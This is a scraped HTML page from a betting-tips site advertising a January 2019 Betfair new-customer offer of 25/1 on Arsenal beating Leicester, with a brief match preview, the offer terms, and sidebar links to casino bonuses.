		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper content_single_promotions">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">Promotions</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/" class="breadcrumbs_link active">Betfair: Interesting 25/1 for Arsenal to win Leicester</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "Promotions"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/",
							"name": "Betfair: Interesting 25/1 for Arsenal to win Leicester"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: January 2019		</div>
	</div>

	<section class="section post_content_section sidebar-right">
		<div class="container flex">
				<div class="main">
			
				<div class="post_content_wrapper ">

						<div class="section_title_block">
							<h2 class="post_title">Betfair: Interesting 25/1 for Arsenal to win Leicester</h2>

								

						</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">15 January 2019</p>
						</div>

						<div class="post_content">
															<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071254/bookmakeradvisor-banner-13.jpg" alt="" class="content_single_promotion_image">
														<p>Arsenal is on a hot run of form. Nine consecutive wins in all competitions is a resounding reminder of the past glorious era of the gunners. Gradually repairing their reputation, Emery Unai seem to be masterfully screwing back the loose screws in an Arsenal team that was getting both tactically and psychological outdated. Surprising this rich vein of form is coming after they opened their premier league campaign this season with two back to back loses against Man City and Chelsea. After mercilessly thrashing fulham, a win against Leicester and it is an applaudable 10 wins straight.</p>
<p>History favors Arsenal in this tie. In the last 11 home matches Arsenal played against Leicester, Arsenal has won every one of them. The last time Leicester won Arsenal at home was far back in 1973, when the foxes triumphed 2-0. Should Arsenal win on Monday, it would mark 21 points after nine games. This would be the highest they have seen since the 2013/2014 season. Leicester have been quite disjointed this season, alternating between convincing wins and embarrassing defeats. So do you expect Arsenal to win Leicester?</p>
<p>Betfair is giving new customers an interesting 25/1 for Arsenal to win Leicester. Let us look at the offer:</p>
<p>To start, you will have to open a new account with Betfair</p>
<p><strong>Next you will have to make a deposit of at least £/€5 into your account, placing a first real money single bet of £/€1 via the code ZFBDSI on for Arsenal to win Leicester.  </strong></p>
<p>If Arsenal wins, Betfair will pay you qualifying bet at normal prices while enhanced odds will be paid in form of free bets. <strong>You qualify for up to €100 in free bets. Betfair will reward you with €20 free bet awarded with every 5 x €10 bets.</strong></p>
<p>In the case where no the match ends a draw or Arsenal loses against Leicester, Betfair will immediately credit your account with £/€5 free bets.</p>
<p>&nbsp;</p>
<p>TERMS AND CONDITIONS</p>
<p>&nbsp;</p>
<p>Free bets are restricted to one per person, household (IP address) and/or computer, and/or payment method.</p>
<p>Free Bets can precisely be redeemed only through Online or Mobile and must be used as a single bet within a span of 7 days after they are credited to your account. If you try to place a free bet for a lesser total stake compared to the value of your free bet, the remaining value of the free Bet will be voided.</p>
<p>You can’t redeem free bets at any time.</p>
<p>Free bets cannot be redeemed on Poker, Casino, Live Casino, Games, Bingo, Lottos, Virtuals, Slots, Exchange or be used to fund Tote or Pool Bets or to view Streamed Events.</p>
<p>Free bets cannot be used for any other promotional offers</p>
<p>GOODLUCK</p>
															<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/review/betfair/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Button-Betfair.svg" alt="Button - Betfair">
									</a>
								</div>
														<div class="social_icons flex">
								<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
							</div>
						</div>
					
				</div>
			

				<div class="post_content_wrapper flex">

					<!-- <div class="post_main_content"> -->
<!--						-->					<!-- </div> -->

				</div>

				</div>
				
<aside class="sidebar">

	<div class="sidebar_widget"><h3 class="widget_title h2title">Betfair BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg" alt="betfair_square" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/betfair/" class="title">Betfair</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/betfair" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betfair');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>	

<!-- WIDGET 2 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Spin247Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/GutsCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RagingBullCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/cobra-casino/" class="title">Cobra Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/CobraCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Cobra Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/leo-vegas-casino/" class="title">Leo Vegas Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/LeoVegasCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Leo Vegas Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BetsafeCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BobCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RoyalPandaCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/bonus/jet-casino/" class="title">Jet Casino</a>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/JetCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Jet Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
</aside>
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>

	<section class='section'>
		<div class='container'>
			<!-- AUTHOR|EDITOR single-content-promotions -->
			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07085738/man2.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

		</div>
	</section>

</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="BA" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"03f57fdea9"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css
body_size: 1319
content:
.main-navigation {clear: both;display: block;float: left;width: 100%;}.main-navigation ul {display: none;list-style: none;margin: 0;padding-left: 0;}.main-navigation ul ul {box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);float: left;position: absolute;top: 100%;left: -999em;z-index: 99999;}.main-navigation ul ul ul {left: -999em;top: 0;}.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {left: 100%;}.main-navigation ul ul a {width: 200px;}.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {left: auto;}.main-navigation li {float: left;position: relative;}.main-navigation a {display: block;text-decoration: none;}.menu-toggle, .main-navigation.toggled ul {display: block;}@media screen and (min-width: 37.5em) {.menu-toggle {display: none;}.main-navigation ul {display: block;}}.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation {margin: 0 0 1.5em;overflow: hidden;}.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {float: left;width: 50%;}.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {float: right;text-align: right;width: 50%;}.screen-reader-text {border: 0;clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute !important;width: 1px;word-wrap: normal !important;}.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);clip: auto !important;clip-path: none;color: #21759b;display: block;font-size: 